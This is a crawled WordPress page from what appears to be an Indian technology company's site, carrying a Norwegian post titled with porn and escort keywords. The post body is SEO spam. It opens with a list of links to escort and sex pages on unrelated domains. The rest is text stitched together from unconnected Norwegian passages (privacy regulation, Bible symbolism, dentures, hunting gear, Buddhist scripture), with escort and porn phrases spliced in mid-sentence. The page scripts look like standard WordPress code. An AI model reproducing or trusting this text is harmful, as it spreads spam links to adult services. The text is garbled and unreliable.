

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leaptorque.com/uncategorized/bilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge/
body_size: 31097
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://leaptorque.com/xmlrpc.php">

<title>Bilder av sex old granny porno &#038; hva er eskortepike eskorte i norge &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="http://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="http://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Bilder av sex old granny porno &#038; hva er eskortepike eskorte i norge Comments Feed" href="http://leaptorque.com/uncategorized/bilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="http://leaptorque.com/wp-json/wp/v2/posts/5371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="http://leaptorque.com/uncategorized/bilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge/" />
<link rel='shortlink' href='http://leaptorque.com/?p=5371' />
<link rel="alternate" type="application/json+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5371 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="http://leaptorque.com/">
	<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Bilder av sex old granny porno &#038; hva er eskortepike eskorte i norge</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-5371" class="roof-blog-post post-5371 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          29
        </h2>
        <h6 class="link-title">
          Aug
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Bilder+av+sex+old+granny+porno+%26+hva+er+eskortepike+eskorte+i+norge&url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge%2F&amp;t=Bilder+av+sex+old+granny+porno+%26+hva+er+eskortepike+eskorte+i+norge" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fbilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge%2F&amp;title=Bilder+av+sex+old+granny+porno+%26+hva+er+eskortepike+eskorte+i+norge" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="http://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="http://leaptorque.com/uncategorized/bilder-av-sex-old-granny-porno-hva-er-eskortepike-eskorte-i-norge/#respond">No Comments<span class="screen-reader-text"> on Bilder av sex old granny porno &#038; hva er eskortepike eskorte i norge</span></a></span>
          <span><a href="http://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Bilder av sex old granny porno &#038; hva er eskortepike eskorte i norge</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-erotiske-sider-billige-sexleket-y-shilov/">Mature jente</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/06/erotisk-filmer-sexy-historier-par-soker-menn-janne-formoe-nakenbilder/">Fitte norge</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/03/05/dejting-pa-natet-aldre-sexiga-kvinnor-rune-rudberg-nakenbilder-hegre-petter/">Knuller</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Stavanger</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Hemmagjord</a></li>
<li class="relrel"><a href="https://futureinsightco.com/qutam-anal-vibrator-erotiske-sexnoveller-shilov/">Bondage</a></li>
<li class="relrel"><a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Damer</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-massasje-med-happy-ending-sexy-noveller-shilov/">Tantra</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hva er eskorte eskorte i trondheim</h3>
<p>Det franske datatilsynet (CNIL) har nå fremlagt et utkast til anbefaling på hvordan eier av nettsider og apper skal rigge samtykkeløpet. Noen mener at denne fasongen øver vold på tempelsymbolikken, der det Aller-helligste i flere bibeltekster blir beskrevet som kubeformet med lengde, bredde og høyde som er like (f.eks. 1 Kong 6,20). Proteser som er festet med lim må byttes oftere da kantene på protesen blir lettere misfarget. LITEN LYKT SOM VISER BLOD &#8211; KOMPAS &#8211; KNIV- GOD HODELYKT- NOEN FÅ METER MED GODT TAU &#8211; HVIT TØRKEPAPIR &#8211; HÅRBOK &#8211; JAKTRADIO &#8211; EN LITEN NOTISBLOKK SOM TÅLER VANN.( DEN LYKTA SOM DERE KAN SE BLOD MED HAR EG KJØPT HOS VÅPENSØYLEN I BERGEN. En som har oppnådd fullkommen oppvåkning Sammasambuddhasutta En gang da Mesteren oppholdt seg i Savatthi, sa han: &#8220;En arahant som har kommet fram til sannheten og oppnådd fullkommen oppvåkning, slipper taket i primærsanseinntrykk slik at han ikke lenger er lidenskapelig opptatt av dem, men gjør slutt og frir seg fra dem uten eskorte jenter i norge gratis sex date involvere seg, sier vi han har oppnådd fullkommen oppvåkning. Morgedal IL ynskjer velkomen til årets Morgedal Multisport, start og mål er som i 2017 på Morgedal camping. I tidlig pilotering av intervensjoner benyttes ofte kvalitative intervjuer og/eller observasjon for å undersøke hvordan dultene oppleves og virker. Sjøørret: 15.07 from 14.09 i hele elva. Billeduttrykket hans har en stor spennvidde og omfatter alt fra kompliserte, sammensatte komposisjoner til figurative bilder. Astrup avslutter med: Vi trenger alle med på dugnaden. Les resten av brevet &#8211; Se brevet på avissida dato: 28.03.1992 Seksten (16 år) skriver Vet ikke hvem jeg er Nå sitter jeg her på rommet. Her kan <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Linni meister fhm tantrisk massasje bergen</a> også spørre om ting man lurer på, sende bilde av sin egen hest og få hjelp til å vurdere eksteriøret i forhold til gangarter. Man kan derfor benytte dels palpasjonsmetode, dels elektriske punktsøkere. Vários blogs podem possibilitar ser considerados como uma coleção de artigos, para este propósito nakne gamle damer mature sex porn deve enviar suas entradas do blog (aquelas que são artigos valiosos e demorados) para distribuidores de conteúdo como ou. Interiør -Villreinen Café &#038; Aron ble syk etter en kort tid med 